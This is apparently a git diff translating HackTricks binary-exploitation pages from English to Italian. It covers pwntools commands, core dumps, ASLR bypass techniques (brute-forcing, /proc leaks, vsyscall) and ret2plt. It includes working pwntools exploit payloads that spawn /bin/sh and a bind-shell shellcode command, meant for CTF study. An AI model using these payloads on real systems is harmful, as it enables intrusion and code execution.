||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- Number of bytes to show
|
||||
- Number of bytes per line highlight byte
|
||||
- Skip bytes at beginning
|
||||
- Numero di byte da mostrare
|
||||
- Numero di byte per evidenziare il byte per riga
|
||||
- Salta byte all'inizio
|
||||
|
||||
## Pwn pwnstrip
|
||||
|
||||
@ -122,8 +102,7 @@ pwn phd <file>
|
||||
|
||||
## Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
Ottieni shellcode
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
@ -131,46 +110,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**Può selezionare:**
|
||||
|
||||
**Can select:**
|
||||
- shellcode e argomenti per lo shellcode
|
||||
- File di output
|
||||
- formato di output
|
||||
- debug (collega dbg allo shellcode)
|
||||
- prima (trap di debug prima del codice)
|
||||
- dopo
|
||||
- evita di usare opcodes (predefinito: non nullo e nuova riga)
|
||||
- Esegui lo shellcode
|
||||
- Colore/senza colore
|
||||
- elenca le syscalls
|
||||
- elenca i possibili shellcodes
|
||||
- Genera ELF come libreria condivisa
|
||||
|
||||
- shellcode and arguments for the shellcode
|
||||
- Out file
|
||||
- output format
|
||||
- debug (attach dbg to shellcode)
|
||||
- before (debug trap before code)
|
||||
- after
|
||||
- avoid using opcodes (default: not null and new line)
|
||||
- Run the shellcode
|
||||
- Color/no color
|
||||
- list syscalls
|
||||
- list possible shellcodes
|
||||
- Generate ELF as a shared library
|
||||
|
||||
## Pwn template
|
||||
|
||||
Get a python template
|
||||
## Modello Pwn
|
||||
|
||||
Ottieni un modello python
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
**Può selezionare:** host, port, user, pass, path e quiet
|
||||
|
||||
## Pwn unhex
|
||||
|
||||
From hex to string
|
||||
|
||||
Da esadecimale a stringa
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
## Aggiornamento di Pwn
|
||||
|
||||
## Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
Per aggiornare pwntools
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,35 +1,29 @@
|
||||
# Common Binary Exploitation Protections & Bypasses
|
||||
# Protezioni e Bypass Comuni per l'Exploitation Binaria
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Enable Core files
|
||||
## Abilitare i file Core
|
||||
|
||||
**Core files** are a type of file generated by an operating system when a process crashes. These files capture the memory image of the crashed process at the time of its termination, including the process's memory, registers, and program counter state, among other details. This snapshot can be extremely valuable for debugging and understanding why the crash occurred.
|
||||
I **file Core** sono un tipo di file generato da un sistema operativo quando un processo si arresta in modo anomalo. Questi file catturano l'immagine della memoria del processo arrestato al momento della sua terminazione, inclusi la memoria del processo, i registri e lo stato del contatore del programma, tra i vari dettagli. Questo snapshot può essere estremamente prezioso per il debug e per comprendere perché si è verificato l'arresto.
|
||||
|
||||
### **Enabling Core Dump Generation**
|
||||
### **Abilitare la Generazione di Core Dump**
|
||||
|
||||
By default, many systems limit the size of core files to 0 (i.e., they do not generate core files) to save disk space. To enable the generation of core files, you can use the **`ulimit`** command (in bash or similar shells) or configure system-wide settings.
|
||||
|
||||
- **Using ulimit**: The command `ulimit -c unlimited` allows the current shell session to create unlimited-sized core files. This is useful for debugging sessions but is not persistent across reboots or new sessions.
|
||||
Per impostazione predefinita, molti sistemi limitano la dimensione dei file core a 0 (cioè, non generano file core) per risparmiare spazio su disco. Per abilitare la generazione di file core, puoi utilizzare il comando **`ulimit`** (in bash o shell simili) o configurare impostazioni a livello di sistema.
|
||||
|
||||
- **Utilizzando ulimit**: Il comando `ulimit -c unlimited` consente alla sessione della shell corrente di creare file core di dimensioni illimitate. Questo è utile per le sessioni di debug ma non è persistente tra i riavvii o le nuove sessioni.
|
||||
```bash
|
||||
ulimit -c unlimited
|
||||
```
|
||||
|
||||
- **Persistent Configuration**: For a more permanent solution, you can edit the `/etc/security/limits.conf` file to include a line like `* soft core unlimited`, which allows all users to generate unlimited size core files without having to set ulimit manually in their sessions.
|
||||
|
||||
- **Configurazione Persistente**: Per una soluzione più permanente, puoi modificare il file `/etc/security/limits.conf` per includere una riga come `* soft core unlimited`, che consente a tutti gli utenti di generare file di core di dimensioni illimitate senza dover impostare manualmente ulimit nelle loro sessioni.
|
||||
```markdown
|
||||
- soft core unlimited
|
||||
```
|
||||
### **Analizzare i file di core con GDB**
|
||||
|
||||
### **Analyzing Core Files with GDB**
|
||||
|
||||
To analyze a core file, you can use debugging tools like GDB (the GNU Debugger). Assuming you have an executable that produced a core dump and the core file is named `core_file`, you can start the analysis with:
|
||||
|
||||
Per analizzare un file di core, puoi utilizzare strumenti di debug come GDB (il GNU Debugger). Supponendo di avere un eseguibile che ha prodotto un core dump e il file di core si chiama `core_file`, puoi iniziare l'analisi con:
|
||||
```bash
|
||||
gdb /path/to/executable /path/to/core_file
|
||||
```
|
||||
|
||||
This command loads the executable and the core file into GDB, allowing you to inspect the state of the program at the time of the crash. You can use GDB commands to explore the stack, examine variables, and understand the cause of the crash.
|
||||
Questo comando carica l'eseguibile e il file di core in GDB, permettendoti di ispezionare lo stato del programma al momento del crash. Puoi utilizzare i comandi GDB per esplorare lo stack, esaminare le variabili e comprendere la causa del crash.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,107 +2,92 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
**Address Space Layout Randomization (ASLR)** is a security technique used in operating systems to **randomize the memory addresses** used by system and application processes. By doing so, it makes it significantly harder for an attacker to predict the location of specific processes and data, such as the stack, heap, and libraries, thereby mitigating certain types of exploits, particularly buffer overflows.
|
||||
**Address Space Layout Randomization (ASLR)** è una tecnica di sicurezza utilizzata nei sistemi operativi per **randomizzare gli indirizzi di memoria** utilizzati dai processi di sistema e applicazione. In questo modo, rende significativamente più difficile per un attaccante prevedere la posizione di processi e dati specifici, come lo stack, l'heap e le librerie, mitigando così alcuni tipi di exploit, in particolare i buffer overflow.
|
||||
|
||||
### **Checking ASLR Status**
|
||||
### **Controllare lo Stato di ASLR**
|
||||
|
||||
To **check** the ASLR status on a Linux system, you can read the value from the **`/proc/sys/kernel/randomize_va_space`** file. The value stored in this file determines the type of ASLR being applied:
|
||||
Per **controllare** lo stato di ASLR su un sistema Linux, puoi leggere il valore dal file **`/proc/sys/kernel/randomize_va_space`**. Il valore memorizzato in questo file determina il tipo di ASLR applicato:
|
||||
|
||||
- **0**: No randomization. Everything is static.
|
||||
- **1**: Conservative randomization. Shared libraries, stack, mmap(), VDSO page are randomized.
|
||||
- **2**: Full randomization. In addition to elements randomized by conservative randomization, memory managed through `brk()` is randomized.
|
||||
|
||||
You can check the ASLR status with the following command:
|
||||
- **0**: Nessuna randomizzazione. Tutto è statico.
|
||||
- **1**: Randomizzazione conservativa. Le librerie condivise, lo stack, mmap(), la pagina VDSO sono randomizzate.
|
||||
- **2**: Randomizzazione completa. Oltre agli elementi randomizzati dalla randomizzazione conservativa, la memoria gestita tramite `brk()` è randomizzata.
|
||||
|
||||
Puoi controllare lo stato di ASLR con il seguente comando:
|
||||
```bash
|
||||
cat /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **Disabilitare ASLR**
|
||||
|
||||
### **Disabling ASLR**
|
||||
|
||||
To **disable** ASLR, you set the value of `/proc/sys/kernel/randomize_va_space` to **0**. Disabling ASLR is generally not recommended outside of testing or debugging scenarios. Here's how you can disable it:
|
||||
|
||||
Per **disabilitare** ASLR, imposta il valore di `/proc/sys/kernel/randomize_va_space` a **0**. Disabilitare ASLR non è generalmente raccomandato al di fuori di scenari di test o debug. Ecco come puoi disabilitarlo:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
|
||||
You can also disable ASLR for an execution with:
|
||||
|
||||
Puoi anche disabilitare ASLR per un'esecuzione con:
|
||||
```bash
|
||||
setarch `arch` -R ./bin args
|
||||
setarch `uname -m` -R ./bin args
|
||||
```
|
||||
### **Abilitare ASLR**
|
||||
|
||||
### **Enabling ASLR**
|
||||
|
||||
To **enable** ASLR, you can write a value of **2** to the `/proc/sys/kernel/randomize_va_space` file. This typically requires root privileges. Enabling full randomization can be done with the following command:
|
||||
|
||||
Per **abilitare** ASLR, puoi scrivere un valore di **2** nel file `/proc/sys/kernel/randomize_va_space`. Questo richiede tipicamente privilegi di root. L'abilitazione della randomizzazione completa può essere effettuata con il seguente comando:
|
||||
```bash
|
||||
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **Persistenza tra i Riavvii**
|
||||
|
||||
### **Persistence Across Reboots**
|
||||
|
||||
Changes made with the `echo` commands are temporary and will be reset upon reboot. To make the change persistent, you need to edit the `/etc/sysctl.conf` file and add or modify the following line:
|
||||
|
||||
Le modifiche apportate con i comandi `echo` sono temporanee e verranno ripristinate al riavvio. Per rendere la modifica persistente, è necessario modificare il file `/etc/sysctl.conf` e aggiungere o modificare la seguente riga:
|
||||
```tsconfig
|
||||
kernel.randomize_va_space=2 # Enable ASLR
|
||||
# or
|
||||
kernel.randomize_va_space=0 # Disable ASLR
|
||||
```
|
||||
|
||||
After editing `/etc/sysctl.conf`, apply the changes with:
|
||||
|
||||
Dopo aver modificato `/etc/sysctl.conf`, applica le modifiche con:
|
||||
```bash
|
||||
sudo sysctl -p
|
||||
```
|
||||
|
||||
This will ensure that your ASLR settings remain across reboots.
|
||||
Questo garantirà che le impostazioni ASLR rimangano attive tra i riavvii.
|
||||
|
||||
## **Bypasses**
|
||||
|
||||
### 32bit brute-forcing
|
||||
|
||||
PaX divides the process address space into **3 groups**:
|
||||
PaX divide lo spazio degli indirizzi del processo in **3 gruppi**:
|
||||
|
||||
- **Code and data** (initialized and uninitialized): `.text`, `.data`, and `.bss` —> **16 bits** of entropy in the `delta_exec` variable. This variable is randomly initialized with each process and added to the initial addresses.
|
||||
- **Memory** allocated by `mmap()` and **shared libraries** —> **16 bits**, named `delta_mmap`.
|
||||
- **The stack** —> **24 bits**, referred to as `delta_stack`. However, it effectively uses **11 bits** (from the 10th to the 20th byte inclusive), aligned to **16 bytes** —> This results in **524,288 possible real stack addresses**.
|
||||
- **Codice e dati** (inizializzati e non inizializzati): `.text`, `.data`, e `.bss` —> **16 bit** di entropia nella variabile `delta_exec`. Questa variabile è inizializzata casualmente con ogni processo e aggiunta agli indirizzi iniziali.
|
||||
- **Memoria** allocata da `mmap()` e **librerie condivise** —> **16 bit**, chiamata `delta_mmap`.
|
||||
- **Lo stack** —> **24 bit**, indicato come `delta_stack`. Tuttavia, utilizza effettivamente **11 bit** (dal 10° al 20° byte inclusi), allineati a **16 byte** —> Questo porta a **524.288 possibili indirizzi reali dello stack**.
|
||||
|
||||
The previous data is for 32-bit systems and the reduced final entropy makes possible to bypass ASLR by retrying the execution once and again until the exploit completes successfully.
|
||||
I dati precedenti sono per sistemi a 32 bit e l'entropia finale ridotta rende possibile bypassare ASLR riprovando l'esecuzione più e più volte fino a quando l'exploit non viene completato con successo.
|
||||
|
||||
#### Brute-force ideas:
|
||||
|
||||
- If you have a big enough overflow to host a **big NOP sled before the shellcode**, you could just brute-force addresses in the stack until the flow **jumps over some part of the NOP sled**.
|
||||
- Another option for this in case the overflow is not that big and the exploit can be run locally is possible to **add the NOP sled and shellcode in an environment variable**.
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
#### Idee di brute-force:
|
||||
|
||||
- Se hai un overflow abbastanza grande da ospitare un **grande NOP sled prima del shellcode**, potresti semplicemente forzare gli indirizzi nello stack fino a quando il flusso **salta oltre una parte del NOP sled**.
|
||||
- Un'altra opzione per questo, nel caso in cui l'overflow non sia così grande e l'exploit possa essere eseguito localmente, è possibile **aggiungere il NOP sled e il shellcode in una variabile d'ambiente**.
|
||||
- Se l'exploit è locale, puoi provare a forzare l'indirizzo base di libc (utile per sistemi a 32 bit):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **brute-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- Se attacchi un server remoto, potresti provare a **forzare l'indirizzo della funzione `usleep` di `libc`**, passando come argomento 10 (ad esempio). Se a un certo punto il **server impiega 10 secondi in più per rispondere**, hai trovato l'indirizzo di questa funzione.
|
||||
|
||||
> [!TIP]
|
||||
> In 64bit systems the entropy is much higher and this shouldn't possible.
|
||||
> Nei sistemi a 64 bit l'entropia è molto più alta e questo non dovrebbe essere possibile.
|
||||
|
||||
### 64 bits stack brute-forcing
|
||||
|
||||
It's possible to occupy a big part of the stack with env variables and then try to abuse the binary hundreds/thousands of times locally to exploit it.\
|
||||
The following code shows how it's possible to **just select an address in the stack** and every **few hundreds of executions** that address will contain the **NOP instruction**:
|
||||
### Forzatura dello stack a 64 bit
|
||||
|
||||
È possibile occupare una grande parte dello stack con variabili d'ambiente e poi provare ad abusare del binario centinaia/migliaia di volte localmente per sfruttarlo.\
|
||||
Il seguente codice mostra come sia possibile **selezionare semplicemente un indirizzo nello stack** e ogni **pochi centinaia di esecuzioni** quell'indirizzo conterrà l'**istruzione NOP**:
|
||||
```c
|
||||
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
@ -117,70 +102,68 @@ shellcode_env_var = nop * n_nops
|
||||
|
||||
# Define the environment variables you want to set
|
||||
env_vars = {
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
}
|
||||
|
||||
cont = 0
|
||||
while True:
|
||||
cont += 1
|
||||
cont += 1
|
||||
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1214).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Local Information (`/proc/[pid]/stat`)
|
||||
### Informazioni Locali (`/proc/[pid]/stat`)
|
||||
|
||||
The file **`/proc/[pid]/stat`** of a process is always readable by everyone and it **contains interesting** information such as:
|
||||
Il file **`/proc/[pid]/stat`** di un processo è sempre leggibile da chiunque e **contiene informazioni interessanti** come:
|
||||
|
||||
- **startcode** & **endcode**: Addresses above and below with the **TEXT** of the binary
|
||||
- **startstack**: The address of the start of the **stack**
|
||||
- **start_data** & **end_data**: Addresses above and below where the **BSS** is
|
||||
- **kstkesp** & **kstkeip**: Current **ESP** and **EIP** addresses
|
||||
- **arg_start** & **arg_end**: Addresses above and below where **cli arguments** are.
|
||||
- **env_start** &**env_end**: Addresses above and below where **env variables** are.
|
||||
- **startcode** & **endcode**: Indirizzi sopra e sotto con il **TESTO** del binario
|
||||
- **startstack**: L'indirizzo dell'inizio dello **stack**
|
||||
- **start_data** & **end_data**: Indirizzi sopra e sotto dove si trova il **BSS**
|
||||
- **kstkesp** & **kstkeip**: Indirizzi attuali di **ESP** e **EIP**
|
||||
- **arg_start** & **arg_end**: Indirizzi sopra e sotto dove si trovano gli **argomenti cli**.
|
||||
- **env_start** &**env_end**: Indirizzi sopra e sotto dove si trovano le **variabili d'ambiente**.
|
||||
|
||||
Therefore, if the attacker is in the same computer as the binary being exploited and this binary doesn't expect the overflow from raw arguments, but from a different **input that can be crafted after reading this file**. It's possible for an attacker to **get some addresses from this file and construct offsets from them for the exploit**.
|
||||
Pertanto, se l'attaccante si trova sullo stesso computer del binario sfruttato e questo binario non si aspetta il overflow da argomenti raw, ma da un diverso **input che può essere creato dopo aver letto questo file**. È possibile per un attaccante **ottenere alcuni indirizzi da questo file e costruire offset da essi per l'exploit**.
|
||||
|
||||
> [!TIP]
|
||||
> For more info about this file check [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) searching for `/proc/pid/stat`
|
||||
> Per ulteriori informazioni su questo file, controlla [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) cercando `/proc/pid/stat`
|
||||
|
||||
### Having a leak
|
||||
### Avere una leak
|
||||
|
||||
- **The challenge is giving a leak**
|
||||
|
||||
If you are given a leak (easy CTF challenges), you can calculate offsets from it (supposing for example that you know the exact libc version that is used in the system you are exploiting). This example exploit is extract from the [**example from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (check that page for more details):
|
||||
- **La sfida è fornire una leak**
|
||||
|
||||
Se ti viene fornita una leak (sfide CTF facili), puoi calcolare offset da essa (supponendo ad esempio che tu conosca la versione esatta di libc utilizzata nel sistema che stai sfruttando). Questo esempio di exploit è estratto da [**esempio da qui**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (controlla quella pagina per ulteriori dettagli):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -195,20 +178,19 @@ libc.address = system_leak - libc.sym['system']
|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
- **ret2plt**
|
||||
|
||||
Abusing a buffer overflow it would be possible to exploit a **ret2plt** to exfiltrate an address of a function from the libc. Check:
|
||||
Abusando di un buffer overflow sarebbe possibile sfruttare un **ret2plt** per esfiltrare un indirizzo di una funzione dalla libc. Controlla:
|
||||
|
||||
{{#ref}}
|
||||
ret2plt.md
|
||||
@ -216,8 +198,7 @@ ret2plt.md
|
||||
|
||||
- **Format Strings Arbitrary Read**
|
||||
|
||||
Just like in ret2plt, if you have an arbitrary read via a format strings vulnerability it's possible to exfiltrate te address of a **libc function** from the GOT. The following [**example is from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
|
||||
Proprio come in ret2plt, se hai una lettura arbitraria tramite una vulnerabilità delle stringhe di formato è possibile esfiltrare l'indirizzo di una **funzione libc** dal GOT. Il seguente [**esempio è da qui**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
|
||||
```python
|
||||
payload = p32(elf.got['puts']) # p64() if 64-bit
|
||||
payload += b'|'
|
||||
@ -228,8 +209,7 @@ payload += b'%3$s' # The third parameter points at the start of the
|
||||
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
|
||||
payload += p32(elf.symbols['main'])
|
||||
```
|
||||
|
||||
You can find more info about Format Strings arbitrary read in:
|
||||
Puoi trovare ulteriori informazioni su Format Strings lettura arbitraria in:
|
||||
|
||||
{{#ref}}
|
||||
../../format-strings/
|
||||
@ -237,7 +217,7 @@ You can find more info about Format Strings arbitrary read in:
|
||||
|
||||
### Ret2ret & Ret2pop
|
||||
|
||||
Try to bypass ASLR abusing addresses inside the stack:
|
||||
Prova a bypassare ASLR abusando degli indirizzi all'interno dello stack:
|
||||
|
||||
{{#ref}}
|
||||
ret2ret.md
|
||||
@ -245,13 +225,12 @@ ret2ret.md
|
||||
|
||||
### vsyscall
|
||||
|
||||
The **`vsyscall`** mechanism serves to enhance performance by allowing certain system calls to be executed in user space, although they are fundamentally part of the kernel. The critical advantage of **vsyscalls** lies in their **fixed addresses**, which are not subject to **ASLR** (Address Space Layout Randomization). This fixed nature means that attackers do not require an information leak vulnerability to determine their addresses and use them in an exploit.\
|
||||
However, no super interesting gadgets will be find here (although for example it's possible to get a `ret;` equivalent)
|
||||
Il meccanismo **`vsyscall`** serve a migliorare le prestazioni consentendo a determinate chiamate di sistema di essere eseguite nello spazio utente, anche se fanno parte fondamentalmente del kernel. Il vantaggio critico delle **vsyscalls** risiede nei loro **indirizzi fissi**, che non sono soggetti a **ASLR** (Randomizzazione del Layout dello Spazio degli Indirizzi). Questa natura fissa significa che gli attaccanti non richiedono una vulnerabilità di leak informativo per determinare i loro indirizzi e usarli in un exploit.\
|
||||
Tuttavia, non si troveranno gadget super interessanti qui (anche se, ad esempio, è possibile ottenere un equivalente di `ret;`)
|
||||
|
||||
(The following example and code is [**from this writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||
|
||||
For instance, an attacker might use the address `0xffffffffff600800` within an exploit. While attempting to jump directly to a `ret` instruction might lead to instability or crashes after executing a couple of gadgets, jumping to the start of a `syscall` provided by the **vsyscall** section can prove successful. By carefully placing a **ROP** gadget that leads execution to this **vsyscall** address, an attacker can achieve code execution without needing to bypass **ASLR** for this part of the exploit.
|
||||
(L'esempio e il codice seguenti sono [**da questo writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
|
||||
|
||||
Ad esempio, un attaccante potrebbe utilizzare l'indirizzo `0xffffffffff600800` all'interno di un exploit. Mentre tentare di saltare direttamente a un'istruzione `ret` potrebbe portare a instabilità o crash dopo aver eseguito un paio di gadget, saltare all'inizio di una `syscall` fornita dalla sezione **vsyscall** può rivelarsi un successo. Posizionando con attenzione un gadget **ROP** che porta l'esecuzione a questo indirizzo **vsyscall**, un attaccante può ottenere l'esecuzione di codice senza dover bypassare **ASLR** per questa parte dell'exploit.
|
||||
```
|
||||
ef➤ vmmap
|
||||
Start End Offset Perm Path
|
||||
@ -282,20 +261,19 @@ gef➤ x/8g 0xffffffffff600000
|
||||
0xffffffffff600020: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
0xffffffffff600030: 0xcccccccccccccccc 0xcccccccccccccccc
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
gef➤ x/4i 0xffffffffff600800
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
0xffffffffff600800: mov rax,0x135
|
||||
0xffffffffff600807: syscall
|
||||
0xffffffffff600809: ret
|
||||
0xffffffffff60080a: int3
|
||||
```
|
||||
|
||||
### vDSO
|
||||
|
||||
Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized. For more info check:
|
||||
Nota quindi come potrebbe essere possibile **bypassare ASLR abusando del vdso** se il kernel è compilato con CONFIG_COMPAT_VDSO poiché l'indirizzo vdso non sarà randomizzato. Per ulteriori informazioni controlla:
|
||||
|
||||
{{#ref}}
|
||||
../../rop-return-oriented-programing/ret2vdso.md
|
||||
|
||||
@ -2,40 +2,37 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di base
|
||||
|
||||
The goal of this technique would be to **leak an address from a function from the PLT** to be able to bypass ASLR. This is because if, for example, you leak the address of the function `puts` from the libc, you can then **calculate where is the base of `libc`** and calculate offsets to access other functions such as **`system`**.
|
||||
|
||||
This can be done with a `pwntools` payload such as ([**from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
L'obiettivo di questa tecnica sarebbe quello di **leakare un indirizzo da una funzione del PLT** per poter bypassare ASLR. Questo perché, se ad esempio, leakate l'indirizzo della funzione `puts` dalla libc, potete poi **calcolare dove si trova la base di `libc`** e calcolare gli offset per accedere ad altre funzioni come **`system`**.
|
||||
|
||||
Questo può essere fatto con un payload `pwntools` come ([**da qui**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
|
||||
```python
|
||||
# 32-bit ret2plt
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
b'A' * padding,
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
# 64-bit
|
||||
payload = flat(
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
b'A' * padding,
|
||||
POP_RDI,
|
||||
elf.got['puts']
|
||||
elf.plt['puts'],
|
||||
elf.symbols['main']
|
||||
)
|
||||
```
|
||||
Nota come **`puts`** (utilizzando l'indirizzo dal PLT) venga chiamato con l'indirizzo di `puts` situato nel GOT (Global Offset Table). Questo perché, quando `puts` stampa l'entry del GOT di puts, questa **entry conterrà l'indirizzo esatto di `puts` in memoria**.
|
||||
|
||||
Note how **`puts`** (using the address from the PLT) is called with the address of `puts` located in the GOT (Global Offset Table). This is because by the time `puts` prints the GOT entry of puts, this **entry will contain the exact address of `puts` in memory**.
|
||||
|
||||
Also note how the address of `main` is used in the exploit so when `puts` ends its execution, the **binary calls `main` again instead of exiting** (so the leaked address will continue to be valid).
|
||||
Nota anche come l'indirizzo di `main` venga utilizzato nell'exploit, così quando `puts` termina la sua esecuzione, il **binary chiama di nuovo `main` invece di uscire** (quindi l'indirizzo leak continuerà a essere valido).
|
||||
|
||||
> [!CAUTION]
|
||||
> Note how in order for this to work the **binary cannot be compiled with PIE** or you must have **found a leak to bypass PIE** in order to know the address of the PLT, GOT and main. Otherwise, you need to bypass PIE first.
|
||||
|
||||
You can find a [**full example of this bypass here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). This was the final exploit from that **example**:
|
||||
> Nota come, affinché questo funzioni, il **binary non può essere compilato con PIE** oppure devi aver **trovato un leak per bypassare PIE** per conoscere l'indirizzo del PLT, GOT e main. Altrimenti, devi prima bypassare PIE.
|
||||
|
||||
Puoi trovare un [**esempio completo di questo bypass qui**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). Questo era l'exploit finale di quell'**esempio**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -46,10 +43,10 @@ p = process()
|
||||
p.recvline()
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
'A' * 32,
|
||||
elf.plt['puts'],
|
||||
elf.sym['main'],
|
||||
elf.got['puts']
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
@ -61,22 +58,21 @@ libc.address = puts_leak - libc.sym['puts']
